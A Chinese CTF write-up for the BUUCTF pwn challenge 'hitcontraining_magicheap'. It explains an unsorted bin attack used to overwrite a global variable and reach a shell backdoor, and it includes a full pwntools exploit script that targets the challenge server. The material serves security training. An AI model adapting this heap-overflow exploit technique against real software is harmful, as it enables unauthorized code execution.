[BUUCTF]PWN——hitcontraining_magicheap

hitcontraining_magicheap

步骤:



- 例行检查,64位程序,开启了nx和canary



- 本地试运行一下,经典的堆的菜单



- 64位ida载入,检索程序里的字符串的时候发现了后门



- main()

可以看到,当v5=4=4869,而且magic在bss段,只要覆写magic>0x1305就能够获取到shell



create_heap()



edit_heap()



delete_heap()

- 利用思路:首先通过 unsorted bin attack 覆盖 magic>0x1305,然后输入 v3= 4849, 就可以拿到 shell了。

- 利用过程:

首先创建三个chunk,之后free(chunk1)。

CreateHeap(0x30,'aaaa')#0

CreateHeap(0x80,'bbbb')#1

CreateHeap(0x10,'cccc')#2

DeleteHeap(1)

chunk 2 是为了防止 free chunk 1 的时候 chunk 1 与 top chunk 合并,chunk0,chunk2的大小随意,chunk1的大小要>0x80(fast bin最大为0x80),这样free它的时候会进入到unsorted bin(chunk在被释放后,如果其大小不在fast bin的范围内,会被先放到unsorted bin,在申请内存的时候如果大小不是fast bin大小的内存并且在small bin中没有找到合适的chunk,就会去unsorted中寻找。《N1BOOK》p367),





此时的堆布局

我们通过 chunk 0 溢出覆写 chunk 1 的 bk 指针,

magic = 0x6020A0

EditHeap(0,0x50,0x30 * "a" + p64(0)+p64(0x91)+p64(0)+p64(magic-0x10))

此时堆布局如下,可以看到chunk1的bk已经被我们改写了

然后我们再次创建与 chunk 1 同样大小的 chunk ,被 free 掉的 chunk 1 就会从 unsorted bin 中取出,做脱链操作

CreateHeap(0x80,'dddd')

unsorted_chunks(av)->bk = bck = victim->bk = magic - 0x10;

bck->fd = *(magic - 0x10 + 0x10) = unsorted_chunks(av);



即我们向 magic 写入了一个 大于 0x1305 的值(unsorted bin 链表头地址),然后我们再次 malloc 与 unsorted bin 一样大小的块就可以进入 get_flag 成功拿 shell 。

完整exp:

from pwn import *

#p = process('./magicheap')

p=remote('node3.buuoj.cn',26825)

def CreateHeap(size,content):

p.recvuntil(':')

p.sendline('1')

p.recvuntil(':')

p.sendline(str(size))

p.recvuntil(':')

p.sendline(content)

def EditHeap(idx,size,content):

p.recvuntil(':')

p.sendline('2')

p.recvuntil(':')

p.sendline(str(idx))

p.recvuntil(':')

p.sendline(str(size))

p.recvuntil(':')

p.sendline(content)

def DeleteHeap(idx):

p.recvuntil(':')

p.sendline('3')

p.recvuntil(':')

p.sendline(str(idx))

CreateHeap(0x30,'aaaa')

CreateHeap(0x80,'bbbb')

CreateHeap(0x10,'cccc')

DeleteHeap(1)

#gdb.attach(p)

magic = 0x6020A0

EditHeap(0,0x50,0x30 * "a" + p64(0)+p64(0x91)+p64(0)+p64(magic-0x10))

#gdb.attach(p)

CreateHeap(0x80,'dddd')

#gdb.attach(p)

p.sendlineafter(':','4869')

p.interactive()

[BUUCTF]PWN——hitcontraining_magicheap的更多相关文章

- [BUUCTF]PWN——babyheap_0ctf_2017

[BUUCTF]PWN--babyheap_0ctf_2017 附件 步骤: 例行检查,64位,保护全开 试运行一下程序,看到这个布局菜单,知道了这是一道堆的题目,第一次接触堆的小伙伴可以去看一下这个 ...

- (buuctf) - pwn入门部分wp - rip -- pwn1_sctf_2016

[buuctf]pwn入门 pwn学习之路引入 栈溢出引入 test_your_nc [题目链接] 注意到 Ubuntu 18, Linux系统 . nc 靶场 nc node3.buuoj.cn 2 ...

- [BUUCTF]PWN——hitcontraining_uaf

[BUUCTF]--hitcontraining_uaf 附件 步骤: 例行检查,32位,开启了nx保护 试运行一下程序,非常常见的创建堆块的菜单 32位ida载入分析,shift+f12查看程序里的 ...

- BUUCTF PWN部分题目wp

pwn好难啊 PWN 1,连上就有flag的pwnnc buuoj.cn 6000得到flag 2,RIP覆盖一下用ida分析一下,发现已有了system,只需覆盖RIP为fun()的地址,用peda ...

- buuctf --pwn part2

pwn难啊! 1.[OGeek2019]babyrop 先check一下文件,开启了NX 在ida中没有找到system.'/bin/sh'等相关的字符,或许需要ROP绕过(废话,题目提示了) 查看到 ...

- buuctf pwn wp---part1

pwn难啊 1.test_your_nc 测试你nc,不用说,连上就有. 2.rip ida中已经包含了system函数: 溢出,覆盖rip为fun函数,peda计算偏移为23: from pwn i ...

- [BUUCTF]PWN——pwnable_hacknote

pwnable_hacknote 附件 步骤: 例行检查,32位程序,开启了nx和canary保护 本地试运行看一下大概的情况,熟悉的堆的菜单 32位ida载入 add() gdb看一下堆块的布局更方 ...

- [BUUCTF]PWN——ciscn_2019_es_7[详解]

ciscn_2019_es_7 附件 步骤: 例行检查,64位程序,开启了nx保护 本地试运行一下看看大概的情况 64位ida载入,关键函数很简单,两个系统调用,buf存在溢出 看到系统调用和溢出,想 ...

- [BUUCTF]PWN——mrctf2020_easyoverflow

mrctf2020_easyoverflow 附件 步骤: 例行检查,64位程序,保护全开 本地试运行的时候就直接一个输入,然后就没了,直接用64位ida打开 只要满足18行的条件,就能够获取shel ...

随机推荐

- [atAGC052C]Nondivisible Prefix Sums

当1为$a_{i}$中出现次数最多的元素(之一),则有以下结论-- 结论:$a_{i}$合法当且仅当$P\not\mid \sum_{i=1}^{n}a_{i}$且$\sum_{i=1}^{n}[a_ ...

- [bzoj4652]循环之美

对于一个分数x/y(x和y互素),在k进制下为纯循环当且仅当y和k互素证明:任意一个分数都可以写成0.abbbbbbbb的形式(不妨假设a尽量短),设a的位数为l1,b的位数为l2,那么原分数即$\f ...

- 面向对象中static的理解(2) (单例模式)

作用:只产生一个对象 1 class Yoshi { 2 public: 3 //外界只能通过这种方式调用这一个对象,返回必须是引用 4 static Yoshi& getInstance() ...

- (前端)面试300问之(3)this的指向判断

一.this的相关理解与解读 1.各角度看this. 1)ECMAScript规范: this 关键字执行为当前执行环境的 ThisBinding. 2)MDN: In most cases, the ...

- C#.NET 操作Windows服务(安装、卸载)

注意点: 1.安装时要请求到管理员权限. 2.卸载前,一定要停止掉Windows服务,否则需要重启或注销电脑.代码无法停止服务时,使用services.msc来停止. 开始: 1.新建一个名为&quo ...

- NOIP2015 提高组] 运输计划

码农题啊兄弟们. 随便考虑二分一下,然后发现要取一条满足性质的边. 被所有大于\(mid\)的路径都覆盖,取了之后能把他们都弄到小于\(mid\) 那就树上差分再处理一下. 写了\(180h\),老年 ...

- 内存管理malloc 2

malloc可以在函数指针内使用.#include <stdio.h> #include <stdlib.h> char * get_string() { //char s[] ...

- 前端3 — js — BOM没完( 不了解也行 )

1.js是什么? -- 英文全称javascript javaScript(简称"JS") 是一种具有函数优先的轻量级,解释型或即时编译型的编程语言.虽然它是作为开发Web页面的脚 ...

- day08 Nginx模块

day08 Nginx模块 lnmp架构 l :Linux n :Nginx m :MySQL p :Python/PHP lnmp架构:是最简单的架构 Nginx中的模块(Python模块):前提是 ...

- 重磅丨腾讯云开源业界首个 etcd 一站式治理平台 Kstone

Kstone 开源 在 CNCF 云原生基金会举办的2021年12月9日 KubeCon China大会上,腾讯云容器 TKE 团队发布了 Kstone etcd 治理平台开源项目. Kstone ...